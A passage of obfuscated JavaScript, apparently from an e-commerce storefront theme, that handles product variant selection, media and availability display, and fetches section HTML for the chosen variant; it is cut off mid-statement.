_0x2a5b3e=_0xc51d9,_0x5bf238=_0x42748e[_0x2a5b3e(2525)][_0x2a5b3e(2347)][_0x2a5b3e(1501)]();if(_0x42748e[_0x2a5b3e(2525)][_0x2a5b3e(976)+_0x2a5b3e(1797)]())this[_0x2a5b3e(2342)]=_0x5bf238;else{_0x42748e[_0x2a5b3e(2525)][_0x2a5b3e(2347)]=this[_0x2a5b3e(2342)];return}this[_0x2a5b3e(2509)][_0x2a5b3e(2347)]=_0x5bf238,this[_0x2a5b3e(2550)+_0x2a5b3e(1099)][_0x2a5b3e(2347)]=_0x5bf238,this[_0x2a5b3e(2242)]&&this[_0x2a5b3e(1512)]&&this[_0x2a5b3e(595)+_0x2a5b3e(1038)](_0x5bf238,_0x42748e[_0x2a5b3e(2525)])}[_0xc51d9(595)+_0xc51d9(1038)](_0x26bbe3,_0x4b77a1){const _0x598729=_0xc51d9,_0x4bbb53={pTKHo:function(_0x1b3771,_0x5e5b7a){return _0x1b3771&&_0x5e5b7a},ACGEZ:_0x598729(2009),nBoDk:function(_0xeeb486,_0x4fabf5){return _0xeeb486>_0x4fabf5},OgKbc:function(_0x1415d9,_0x35251c){return _0x1415d9===_0x35251c},RsYdN:_0x598729(2825)+"or",IwZJQ:function(_0x509920,_0x2c6416){return _0x509920+_0x2c6416},GhdzH:function(_0x2ad7f4,_0x57a630){return _0x2ad7f4(_0x57a630)},NiChT:function(_0x10a01c,_0x5040b1){return _0x10a01c-_0x5040b1},cooHT:function(_0x4f8dd1,_0x51395c){return _0x4f8dd1===_0x51395c},onZtH:_0x598729(1156),eDQdZ:function(_0x2524b4,_0xa7b25b){return _0x2524b4===_0xa7b25b},VqDWC:_0x598729(2814)},_0x4faadf=!!_0x4bbb53[_0x598729(1293)](_0x26bbe3[_0x598729(2442)],0);if(_0x4bbb53[_0x598729(1075)](_0x4faadf,this[_0x598729(431)]))return;this[_0x598729(431)]=_0x4faadf,_0x4b77a1&&(this[_0x598729(431)]?(_0x4b77a1[_0x598729(683)][_0x598729(2099)](_0x4bbb53[_0x598729(2046)]),this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2793)+"s"]=_0x4bbb53[_0x598729(1540)](_0x4bbb53[_0x598729(1846)](parseInt,this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2793)+"s"]),3712+4*2358+39*-337)):(_0x4b77a1[_0x598729(683)][_0x598729(2417)](_0x4bbb53[_0x598729(2046)]),this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2793)+"s"]=_0x4bbb53[_0x598729(1474)](_0x4bbb53[_0x598729(1846)](parseInt,this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2793)+"s"]),7974+14*-424+-2037)));const _0x41f743=_0x4bbb53[_0x598729(1520)](this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2793)+"s"],this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2170)+_0x598729(2143)]),_0x4f8db8=_0x4bbb53[_0x598729(1075)](this[_0x598729(1788)+_0x598729(2415)][_0x598729(2509)][_0x598729(2313)+"e"],_0x4bbb53[_0x598729(1956)]);this[_0x598729(756)][_0x598729(1753)](_0xcb55c8=>{const _0x4949db=_0x598729;_0x4bbb53[_0x4949db(1432)](_0x41f743,!_0x4f8db8)?_0xcb55c8[_0x4949db(2350)+_0x4949db(1537)](_0x4bbb53[_0x4949db(2006)]):_0xcb55c8[_0x4949db(1183)+"te"](_0x4bbb53[_0x4949db(2006)],"")}),!_0x4bbb53[_0x598729(1991)](this[_0x598729(1372)+"g"][_0x598729(2442)],1*683+13*-419+4764)&&(_0x41f743?(this[_0x598729(740)+_0x598729(1306)][_0x598729(1152)][_0x598729(2293)]="",this[_0x598729(740)+_0x598729(1310)][_0x598729(1152)][_0x598729(2293)]=_0x4bbb53[_0x598729(2585)],this[_0x598729(1718)+_0x598729(921)]&&this[_0x598729(849)+_0x598729(607)]&&(this[_0x598729(849)+_0x598729(800)][_0x598729(1152)][_0x598729(2293)]="",this[_0x598729(849)+_0x598729(2579)][_0x598729(1152)][_0x598729(2293)]=_0x4bbb53[_0x598729(2585)])):(this[_0x598729(740)+_0x598729(1306)][_0x598729(1152)][_0x598729(2293)]=_0x4bbb53[_0x598729(2585)],this[_0x598729(740)+_0x598729(1310)][_0x598729(1152)][_0x598729(2293)]="",this[_0x598729(1718)+_0x598729(921)]&&this[_0x598729(849)+_0x598729(607)]&&(this[_0x598729(849)+_0x598729(800)][_0x598729(1152)][_0x598729(2293)]=_0x4bbb53[_0x598729(2585)],this[_0x598729(849)+_0x598729(2579)][_0x598729(1152)][_0x598729(2293)]="")))}[_0xc51d9(1959)+"ts"](){const _0x292fa3=_0xc51d9,_0x44b0e4={rCedF:_0x292fa3(1761)+"1",XLTyC:_0x292fa3(2336),QMIqK:_0x292fa3(2419)+_0x292fa3(1168)+"t",KuiyJ:_0x292fa3(1679),mQeEX:_0x292fa3(2616),kUERE:_0x292fa3(2222)},_0x57c6fb=_0x44b0e4[_0x292fa3(2684)][_0x292fa3(2147)]("|");let _0xb003f9=1*4595+7034+29*-401;for(;;){switch(_0x57c6fb[_0xb003f9++]){case"0":this[_0x292fa3(2550)+_0x292fa3(1099)][_0x292fa3(1183)+"te"](_0x44b0e4[_0x292fa3(1453)],_0x292fa3(2368)+"["+this[_0x292fa3(496)]+"]");continue;case"1":this[_0x292fa3(2550)+"m"][_0x292fa3(1721)+"d"](this[_0x292fa3(2550)+_0x292fa3(1099)]);continue;case"2":this[_0x292fa3(2550)+_0x292fa3(1099)][_0x292fa3(2347)]=this[_0x292fa3(2509)][_0x292fa3(1063)+"ue"];continue;case"3":this[_0x292fa3(2550)+_0x292fa3(1099)][_0x292fa3(683)][_0x292fa3(2417)](_0x44b0e4[_0x292fa3(479)]);continue;case"4":this[_0x292fa3(2550)+_0x292fa3(1099)]=document[_0x292fa3(1412)+_0x292fa3(969)](_0x44b0e4[_0x292fa3(567)]);continue;case"5":this[_0x292fa3(2550)+_0x292fa3(1099)][_0x292fa3(1183)+"te"](_0x44b0e4[_0x292fa3(2741)],_0x44b0e4[_0x292fa3(1751)]);continue}break}}}customElements[_0xc51d9(2071)](_0xc51d9(1735)+_0xc51d9(1282),CustomProductField);function playMedia(){const _0x129195=_0xc51d9;serial||(serial=document[_0x129195(2785)+_0x129195(930)][_0x129195(2509)][_0x129195(2806)+_0x129195(694)]||"")}class VariantSelects extends HTMLElement{constructor(){const _0x278048=_0xc51d9,_0x1a687d={ecJOB:_0x278048(938)+_0x278048(2053)+_0x278048(2193),FTOyr:function(_0x16668e,_0x3548de){return _0x16668e!=_0x3548de},JvYdO:_0x278048(1156),FLgas:function(_0x16b95e,_0x3ae1cb){return _0x16b95e===_0x3ae1cb},nCdKN:_0x278048(2750),jTvDS:_0x278048(2726)+_0x278048(1320)+_0x278048(1978)},_0x402e08=_0x1a687d[_0x278048(1994)][_0x278048(2147)]("|");let _0x2d5020=0;for(;;){switch(_0x402e08[_0x2d5020++]){case"0":this[_0x278048(1367)+"ia"]=_0x1a687d[_0x278048(871)](this[_0x278048(2509)][_0x278048(2058)+_0x278048(2622)],_0x1a687d[_0x278048(863)]);continue;case"1":this[_0x278048(1613)+_0x278048(1592)]=document[_0x278048(425)+_0x278048(1859)](_0x278048(1309)+_0x278048(2457)+this[_0x278048(2509)][_0x278048(2338)]);continue;case"2":this[_0x278048(1228)+_0x278048(1579)]=_0x1a687d[_0x278048(2808)](this[_0x278048(2509)][_0x278048(1228)+_0x278048(1579)],_0x1a687d[_0x278048(863)]);continue;case"3":this[_0x278048(914)+"y"]=!1;continue;case"4":this[_0x278048(1119)+_0x278048(1451)](_0x1a687d[_0x278048(2203)],this[_0x278048(2610)+_0x278048(1265)]);continue;case"5":this[_0x278048(1858)+_0x278048(2641)+_0x278048(2056)]=_0x1a687d[_0x278048(1730)];continue;case"6":super();continue;case"7":this[_0x278048(906)+_0x278048(1688)+_0x278048(866)]&&(this[_0x278048(1865)+_0x278048(1455)+_0x278048(2097)]=this[_0x278048(2509)][_0x278048(1865)+_0x278048(1455)+_0x278048(2097)],this[_0x278048(1865)+_0x278048(1455)+_0x278048(2530)+_0x278048(2027)]=this[_0x278048(2509)][_0x278048(1865)+_0x278048(1455)+_0x278048(2530)+_0x278048(2027)]);continue;case"8":this[_0x278048(906)+_0x278048(1688)+_0x278048(866)]=_0x1a687d[_0x278048(2808)](this[_0x278048(2509)][_0x278048(906)+_0x278048(1688)+_0x278048(866)],_0x1a687d[_0x278048(863)]);continue;case"9":this[_0x278048(1659)]=_0x1a687d[_0x278048(2808)](this[_0x278048(2509)][_0x278048(568)+"ng"],_0x1a687d[_0x278048(863)]);continue;case"10":this[_0x278048(1858)+_0x278048(784)]=document[_0x278048(425)+_0x278048(1859)](""+this[_0x278048(1858)+_0x278048(2641)+_0x278048(2056)]+this[_0x278048(2509)][_0x278048(2338)]);continue;case"11":this[_0x278048(1016)+_0x278048(1135)]=_0x1a687d[_0x278048(2808)](this[_0x278048(2509)][_0x278048(1016)+_0x278048(1135)],_0x1a687d[_0x278048(863)]);continue}break}}[_0xc51d9(2610)+_0xc51d9(1265)](){const _0x17536c=_0xc51d9,_0x3b0148={Gtomz:function(_0xd7410b,_0x2bb315,_0x28cb6d,_0x41c358,_0x42ead2,_0x50c35d){return _0xd7410b(_0x2bb315,_0x28cb6d,_0x41c358,_0x42ead2,_0x50c35d)},mNKFu:_0x17536c(541)+"3"};if(this[_0x17536c(2523)+_0x17536c(1395)](),this[_0x17536c(560)+_0x17536c(447)](),this[_0x17536c(483)+_0x17536c(607)](!0,"",!1),this[_0x17536c(909)+_0x17536c(720)+_0x17536c(451)](),this[_0x17536c(1276)+_0x17536c(2800)](),this[_0x17536c(1203)+_0x17536c(2086)+"s"](),this[_0x17536c(2324)+_0x17536c(540)]){const _0x45f873=_0x3b0148[_0x17536c(769)][_0x17536c(2147)]("|");let _0x263196=1*-5150+-2805+7955;for(;;){switch(_0x45f873[_0x263196++]){case"0":this[_0x17536c(1773)+_0x17536c(576)]();continue;case"1":this[_0x17536c(1916)+"a"]();continue;case"2":this[_0x17536c(1203)+_0x17536c(1360)]();continue;case"3":this[_0x17536c(1284)+_0x17536c(1950)]();continue;case"4":if(this[_0x17536c(1228)+_0x17536c(1579)]&&!this[_0x17536c(2324)+_0x17536c(540)][_0x17536c(1940)]&&_0x3b0148[_0x17536c(2744)](findAvailableVariant,this,this[_0x17536c(2604)],!0,!0,!0))return;continue;case"5":this[_0x17536c(1536)]();continue}break}}else{if(this[_0x17536c(483)+_0x17536c(607)](!0,"",!0),this[_0x17536c(1016)+_0x17536c(1135)]&&_0x3b0148[_0x17536c(2744)](findAvailableVariant,this,this[_0x17536c(2604)],!0,!0,this[_0x17536c(1228)+_0x17536c(1579)]))return;this[_0x17536c(2614)+_0x17536c(2574)]()}}[_0xc51d9(2523)+_0xc51d9(1395)](){const _0xfa5d38=_0xc51d9,_0x120202={DGEcs:_0xfa5d38(679)+_0xfa5d38(2430)+_0xfa5d38(1166),SiwqH:function(_0x37f6b1,_0x3ae851){return _0x37f6b1==_0x3ae851},HLlDU:_0xfa5d38(2290),HbEKZ:function(_0x3a379f,_0x5844e9){return _0x3a379f==_0x5844e9},SCjAa:_0xfa5d38(1782),HwSUI:_0xfa5d38(823)+_0xfa5d38(784),xeSfv:_0xfa5d38(770)+_0xfa5d38(1445)+_0xfa5d38(1149),HKYOQ:_0xfa5d38(679)+_0xfa5d38(2430)},_0x4bb4a5=[];this[_0xfa5d38(1629)+_0xfa5d38(2280)](_0x120202[_0xfa5d38(1609)])[_0xfa5d38(1753)](_0x1a9197=>{const _0x593d3a=_0xfa5d38;let _0x54b2da;const _0x29f5c9=_0x1a9197[_0x593d3a(1629)+_0x593d3a(2056)](_0x120202[_0x593d3a(1465)])[_0x593d3a(2509)][_0x593d3a(2616)];_0x120202[_0x593d3a(2238)](_0x29f5c9,_0x120202[_0x593d3a(2545)])||_0x120202[_0x593d3a(2555)](_0x29f5c9,_0x120202[_0x593d3a(2402)])?_0x54b2da=_0x1a9197[_0x593d3a(1629)+_0x593d3a(2056)](_0x120202[_0x593d3a(2756)])[_0x593d3a(2347)]:_0x54b2da=_0x1a9197[_0x593d3a(1629)+_0x593d3a(2056)](_0x120202[_0x593d3a(2695)])[_0x593d3a(2347)],_0x4bb4a5[_0x593d3a(2364)](_0x54b2da)}),this[_0xfa5d38(2604)]=_0x4bb4a5}[_0xc51d9(560)+_0xc51d9(447)](){const _0x14538a=_0xc51d9,_0x219f30={uHkUk:function(_0x33bd73,_0x15103c){return _0x33bd73===_0x15103c}};this[_0x14538a(2324)+_0x14538a(540)]=this[_0x14538a(1518)+_0x14538a(2359)]()[_0x14538a(2718)](_0x312e4d=>{const _0x3eec68=_0x14538a;return!_0x312e4d[_0x3eec68(2604)][_0x3eec68(2608)]((_0x595b8f,_0x3f4b39)=>{const _0x42a84f=_0x3eec68;return _0x219f30[_0x42a84f(766)](this[_0x42a84f(2604)][_0x3f4b39],_0x595b8f)})[_0x3eec68(1642)](!1)})}[_0xc51d9(1916)+"a"](){const _0x29c51f=_0xc51d9;if(!this[_0x29c51f(2324)+_0x29c51f(540)]||!this[_0x29c51f(2324)+_0x29c51f(540)][_0x29c51f(1252)+_0x29c51f(1480)])return;document[_0x29c51f(1629)+_0x29c51f(2280)](_0x29c51f(2262)+_0x29c51f(2683)+this[_0x29c51f(2509)][_0x29c51f(2338)]+'"]')[_0x29c51f(1753)](_0x445296=>_0x445296[_0x29c51f(2698)+_0x29c51f(1480)](this[_0x29c51f(2509)][_0x29c51f(2338)]+"-"+this[_0x29c51f(2324)+_0x29c51f(540)][_0x29c51f(1252)+_0x29c51f(1480)].id,this[_0x29c51f(1367)+"ia"],this[_0x29c51f(1659)],this[_0x29c51f(2324)+_0x29c51f(540)]));const _0x5c40b3=document[_0x29c51f(1629)+_0x29c51f(2056)](_0x29c51f(2783)+_0x29c51f(1443)+this[_0x29c51f(2509)][_0x29c51f(2338)]+(_0x29c51f(1717)+_0x29c51f(1254)+_0x29c51f(1724)));if(!_0x5c40b3)return;const _0x4faa33=_0x5c40b3[_0x29c51f(1629)+_0x29c51f(2056)](_0x29c51f(1325)+_0x29c51f(1335)+this[_0x29c51f(2324)+_0x29c51f(540)][_0x29c51f(1252)+_0x29c51f(1480)].id+'"]');_0x5c40b3[_0x29c51f(2367)](_0x4faa33)}[_0xc51d9(1536)](){const _0x442039=_0xc51d9,_0x493ae3={JDvkg:function(_0x56b0d5,_0x16e051){return _0x56b0d5===_0x16e051},sYfYa:_0x442039(1003)};!this[_0x442039(2324)+_0x442039(540)]||_0x493ae3[_0x442039(1830)](this[_0x442039(2509)][_0x442039(574)],_0x493ae3[_0x442039(2033)])||window[_0x442039(1987)][_0x442039(731)+"te"]({},"",this[_0x442039(2509)][_0x442039(2667)]+_0x442039(2303)+this[_0x442039(2324)+_0x442039(540)].id)}[_0xc51d9(1284)+_0xc51d9(1950)](){const _0x5515ae=_0xc51d9,_0x4fe4ef=document[_0x5515ae(425)+_0x5515ae(1859)](_0x5515ae(517)+this[_0x5515ae(2509)][_0x5515ae(2338)]);!_0x4fe4ef||!_0x4fe4ef[_0x5515ae(574)]||_0x4fe4ef[_0x5515ae(574)](""+window[_0x5515ae(2535)]+this[_0x5515ae(2509)][_0x5515ae(2667)]+_0x5515ae(2303)+this[_0x5515ae(2324)+_0x5515ae(540)].id)}[_0xc51d9(1203)+_0xc51d9(1360)](){const _0x1c0880=_0xc51d9,_0x4e4420={UvbXY:_0x1c0880(1399)+_0x1c0880(1069),UnkEG:_0x1c0880(2750)};document[_0x1c0880(1629)+_0x1c0880(2280)](_0x1c0880(1746)+_0x1c0880(1122)+this[_0x1c0880(2509)][_0x1c0880(2338)]+(_0x1c0880(625)+_0x1c0880(1974)+_0x1c0880(772))+this[_0x1c0880(2509)][_0x1c0880(2338)])[_0x1c0880(1753)](_0x59d021=>{const _0x22cfd4=_0x1c0880,_0x310d05=_0x59d021[_0x22cfd4(1629)+_0x22cfd4(2056)](_0x4e4420[_0x22cfd4(472)]);_0x310d05[_0x22cfd4(2347)]=this[_0x22cfd4(2324)+_0x22cfd4(540)].id,_0x310d05[_0x22cfd4(751)+_0x22cfd4(969)](new Event(_0x4e4420[_0x22cfd4(2223)],{bubbles:!0}))})}[_0xc51d9(1203)+_0xc51d9(2086)+"s"](){const _0x2969ba=_0xc51d9,_0x5c6705={MLQIV:function(_0x592073,_0x1e362b){return _0x592073===_0x1e362b},qqAbH:_0x2969ba(770)+_0x2969ba(843)+_0x2969ba(2268)+_0x2969ba(505)+_0x2969ba(1621),WtePW:function(_0x550137,_0x187ff6){return _0x550137-_0x187ff6},HrWut:_0x2969ba(1249),roTtJ:_0x2969ba(679)+_0x2969ba(2430)},_0x27a543=this[_0x2969ba(706)+"a"][_0x2969ba(1132)](_0x2409e1=>this[_0x2969ba(1629)+_0x2969ba(2056)](_0x2969ba(1249))[_0x2969ba(2347)]===_0x2409e1[_0x2969ba(579)]);let _0x2d453d;this[_0x2969ba(914)+"y"]&&this[_0x2969ba(1858)+_0x2969ba(784)]?_0x2d453d=[...this[_0x2969ba(1858)+_0x2969ba(784)][_0x2969ba(1629)+_0x2969ba(2280)](_0x5c6705[_0x2969ba(808)])]:_0x2d453d=[...this[_0x2969ba(1629)+_0x2969ba(2280)](_0x5c6705[_0x2969ba(808)])],_0x2d453d[_0x2969ba(1753)]((_0x3a8488,_0x4ab10c)=>{const _0x2bd6ae=_0x2969ba;if(_0x5c6705[_0x2bd6ae(1155)](_0x4ab10c,-517*-11+3055+-8742))return;const _0x409b1=[..._0x3a8488[_0x2bd6ae(1629)+_0x2bd6ae(2280)](_0x5c6705[_0x2bd6ae(1982)])],_0x37a2f6=_0x2d453d[_0x5c6705[_0x2bd6ae(2499)](_0x4ab10c,1)][_0x2bd6ae(1629)+_0x2bd6ae(2056)](_0x5c6705[_0x2bd6ae(421)])[_0x2bd6ae(2347)],_0x36fe90=_0x27a543[_0x2bd6ae(1132)](_0x34cab6=>_0x34cab6[_0x2bd6ae(1940)]&&_0x34cab6[_0x2bd6ae(1101)+_0x4ab10c]===_0x37a2f6)[_0x2bd6ae(2608)](_0x1bdef4=>_0x1bdef4[_0x2bd6ae(1101)+(_0x4ab10c+1)]),_0x552929=_0x27a543[_0x2bd6ae(1132)](_0x21a939=>_0x21a939[_0x2bd6ae(1101)+_0x4ab10c]===_0x37a2f6)[_0x2bd6ae(2608)](_0x135e9e=>_0x135e9e[_0x2bd6ae(1101)+(_0x4ab10c+(-8708*-1+-3*-2865+2*-8651))]);this[_0x2bd6ae(512)+_0x2bd6ae(2801)](_0x409b1,_0x36fe90,_0x552929)})}[_0xc51d9(512)+_0xc51d9(2801)](_0x47661e,_0x2dffd9,_0x5d2fe0){const _0x2695b7=_0xc51d9,_0x121d41={hkYaW:_0x2695b7(2313)+"e",YjNQE:_0x2695b7(702)+"nt",bfaqF:_0x2695b7(2009),oozuS:_0x2695b7(2347),VnTnF:function(_0x5e4d19,_0x5115fc){return _0x5e4d19===_0x5115fc},sWMbv:_0x2695b7(1156),uQtAr:_0x2695b7(531)+_0x2695b7(2590),iSqxP:function(_0x4cc4ab,_0x1ec1d4){return _0x4cc4ab===_0x1ec1d4},OeYpN:_0x2695b7(2076),YjPPl:_0x2695b7(1259),QurNt:function(_0x31ab5c,_0xaca705){return _0x31ab5c===_0xaca705}};_0x47661e[_0x2695b7(1753)](_0xff39e0=>{const _0x3a5765=_0x2695b7;_0xff39e0[_0x3a5765(683)][_0x3a5765(2099)](_0x121d41[_0x3a5765(2842)],_0x121d41[_0x3a5765(2084)],_0x121d41[_0x3a5765(1752)]);const _0x1f7bd7=_0xff39e0[_0x3a5765(2181)+"te"](_0x121d41[_0x3a5765(624)]);let _0xfcc828=null;_0x121d41[_0x3a5765(1140)](_0xff39e0[_0x3a5765(2509)][_0x3a5765(678)],_0x121d41[_0x3a5765(1301)])&&(_0xfcc828=_0xff39e0[_0x3a5765(1844)](_0x121d41[_0x3a5765(902)])),_0xfcc828&&_0xfcc828[_0x3a5765(683)][_0x3a5765(2099)](_0x121d41[_0x3a5765(2842)],_0x121d41[_0x3a5765(2084)],_0x121d41[_0x3a5765(1752)]),_0x5d2fe0[_0x3a5765(1642)](_0x1f7bd7)?_0x2dffd9[_0x3a5765(1642)](_0x1f7bd7)?_0x121d41[_0x3a5765(2792)](_0xff39e0[_0x3a5765(698)],_0x121d41[_0x3a5765(2724)])?_0xff39e0[_0x3a5765(2564)]=_0x1f7bd7:(_0xff39e0[_0x3a5765(683)][_0x3a5765(2099)](_0x121d41[_0x3a5765(1752)]),_0xfcc828&&_0xfcc828[_0x3a5765(683)][_0x3a5765(2099)](_0x121d41[_0x3a5765(1752)])):_0x121d41[_0x3a5765(1140)](_0xff39e0[_0x3a5765(698)],_0x121d41[_0x3a5765(2724)])?(_0xff39e0[_0x3a5765(2564)]=window[_0x3a5765(514)+_0x3a5765(2431)][_0x3a5765(2313)+_0x3a5765(944)+_0x3a5765(1621)][_0x3a5765(2461)](_0x121d41[_0x3a5765(1481)],_0x1f7bd7),_0xff39e0[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(2842)])):(_0xff39e0[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(1752)],_0x121d41[_0x3a5765(2842)]),_0xfcc828&&_0xfcc828[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(1752)],_0x121d41[_0x3a5765(2842)])):_0x121d41[_0x3a5765(434)](_0xff39e0[_0x3a5765(698)],_0x121d41[_0x3a5765(2724)])?(_0xff39e0[_0x3a5765(2564)]=window[_0x3a5765(514)+_0x3a5765(2431)][_0x3a5765(2313)+_0x3a5765(944)+_0x3a5765(1621)][_0x3a5765(2461)](_0x121d41[_0x3a5765(1481)],_0x1f7bd7),_0xff39e0[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(2084)])):(_0xff39e0[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(1752)],_0x121d41[_0x3a5765(2084)]),_0xfcc828&&_0xfcc828[_0x3a5765(683)][_0x3a5765(2417)](_0x121d41[_0x3a5765(1752)],_0x121d41[_0x3a5765(2084)]))})}[_0xc51d9(909)+_0xc51d9(720)+_0xc51d9(451)](){const _0x3313a0=_0xc51d9,_0xa4da70={bSuTs:_0x3313a0(1707)+_0x3313a0(550),PWKbj:_0x3313a0(1940)},_0x3e2e56=document[_0x3313a0(1629)+_0x3313a0(2056)](_0xa4da70[_0x3313a0(2311)]);_0x3e2e56&&(this[_0x3313a0(2324)+_0x3313a0(540)]&&this[_0x3313a0(2324)+_0x3313a0(540)][_0x3313a0(1940)]?_0x3e2e56[_0x3313a0(962)+_0x3313a0(1009)]&&_0x3e2e56[_0x3313a0(962)+_0x3313a0(1009)](this[_0x3313a0(2324)+_0x3313a0(540)].id):(_0x3e2e56[_0x3313a0(2350)+_0x3313a0(1537)](_0xa4da70[_0x3313a0(2340)]),_0x3e2e56[_0x3313a0(1014)]=""))}[_0xc51d9(1276)+_0xc51d9(2800)](){const _0x260d35=_0xc51d9,_0x3dac35={YeKii:_0x260d35(2338),ZktSJ:_0x260d35(1928)+"rm"},_0x3bd7c9=this[_0x260d35(1844)](_0x3dac35[_0x260d35(2681)]);if(!_0x3bd7c9)return;const _0x1f7726=_0x3bd7c9[_0x260d35(1629)+_0x260d35(2056)](_0x3dac35[_0x260d35(1123)]);_0x1f7726&&_0x1f7726[_0x260d35(2408)+_0x260d35(2800)]()}[_0xc51d9(1773)+_0xc51d9(576)](){const _0x131d5a=_0xc51d9,_0x3ac57={UdNdw:function(_0x960272,_0x4917ff){return _0x960272!==_0x4917ff},HBwzn:_0x131d5a(1111),hpQoQ:function(_0x31a789,_0x12fa79){return _0x31a789&&_0x12fa79},ZLslu:function(_0x58a687,_0x567803){return _0x58a687<_0x567803},VESTz:_0x131d5a(2615)+_0x131d5a(1279),AAMwi:_0x131d5a(1635)+_0x131d5a(427),DeARQ:_0x131d5a(461)+_0x131d5a(2768)+_0x131d5a(2175)+"t",YseBy:function(_0x3eb4c5,_0x53b974){return _0x3eb4c5<_0x53b974},yXDcE:function(_0x2dab25,_0x49cd5b){return _0x2dab25===_0x49cd5b},jtPAz:_0x131d5a(2349),yNODX:_0x131d5a(1952)+_0x131d5a(1921),uJWKz:_0x131d5a(461)+_0x131d5a(672)+_0x131d5a(445),biUae:_0x131d5a(2009),tVAlI:function(_0x1f64b0,_0x320f3b,_0x2750b6){return _0x1f64b0(_0x320f3b,_0x2750b6)},HMDSY:function(_0x267f7c,_0x18d965){return _0x267f7c(_0x18d965)}},_0x1b6c16=this[_0x131d5a(2324)+_0x131d5a(540)].id,_0x3561b4=this[_0x131d5a(2509)][_0x131d5a(1923)+_0x131d5a(2156)]?this[_0x131d5a(2509)][_0x131d5a(1923)+_0x131d5a(2156)]:this[_0x131d5a(2509)][_0x131d5a(2338)];_0x3ac57[_0x131d5a(526)](fetch,this[_0x131d5a(2509)][_0x131d5a(2667)]+_0x131d5a(2303)+_0x1b6c16+(_0x131d5a(2013)+"d=")+(this[_0x131d5a(2509)][_0x131d5a(1923)+_0x131d5a(2156)]?this[_0x131d5a(2509)][_0x131d5a(1923)+_0x131d5a(2156)]:this[_0x131d5a(2509)][_0x131d5a(2338)]))[_0x131d5a(2739)](_0x52d887=>_0x52d887[_0x131d5a(1842)]())[_0x131d5a(2739)](_0x108682=>{const _0x26d1bf=_0x131d5a;if(_0x3ac57[_0x26d1bf(1093)](this[_0x26d1bf(2324)+_0x26d1bf(540)].id,_0x1b6c16))return;const _0x235aa4=new DOMParser()[_0x26d1bf(934)+_0x26d1bf(1651)](_0x108682,_0x3ac57[_0x26d1bf(1533)]),_0x3a1aaa=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1193)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x3d241b=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(1193)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x4d40aa=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(985)+_0x26d1bf(1193)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x4ee03=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(985)+_0x26d1bf(1193)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x1e1a92=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(1695)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x218256=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(1695)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x3634fc=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(1124)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x3ce3c8=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2358)+_0x26d1bf(1124)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x51ed53=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2119)+_0x26d1bf(1052)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x5f476e=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2119)+_0x26d1bf(1052)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x2c8a9f=document[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x26d1bf(1507)+_0x26d1bf(1199)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]+'"]'),_0x5bd983=_0x235aa4[_0x26d1bf(1629)+_0x26d1bf(2280)](_0x26d1bf(1507)+_0x26d1bf(1199)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])+'"]'),_0x43055f=_0x235aa4[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2305)+(this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]?this[_0x26d1bf(2509)][_0x26d1bf(1923)+_0x26d1bf(2156)]:this[_0x26d1bf(2509)][_0x26d1bf(2338)])),_0x279f7d=document[_0x26d1bf(425)+_0x26d1bf(1859)](_0x26d1bf(2305)+this[_0x26d1bf(2509)][_0x26d1bf(2338)]),_0x42ebed=_0x235aa4[_0x26d1bf(425)+_0x26d1bf